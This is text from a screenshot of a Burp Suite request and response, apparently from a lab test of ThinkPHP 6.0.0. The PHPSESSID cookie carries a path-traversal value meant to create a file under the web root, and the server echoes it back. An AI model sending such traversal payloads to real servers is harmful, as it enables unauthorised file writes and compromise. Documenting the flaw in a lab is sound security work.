 Request
Pretty Raw Hex \n
1 GET /thinkphp6.0.0/public/index.php?d HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=/../../../public/bbbbbbbbbbb.txt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Sep 2022 08:47:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: PHPSESSID=%2F..%2F..%2F..%2Fpublic%2Fbbbbbbbbbbb.txt;
path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 775
9
10 <style type="text/css">
*{
padding:0;
margin:0;
}
div{
padding:4px48px;
}
a{
color:#2E5CD5;
cursor:pointer;
text-decoration:none
}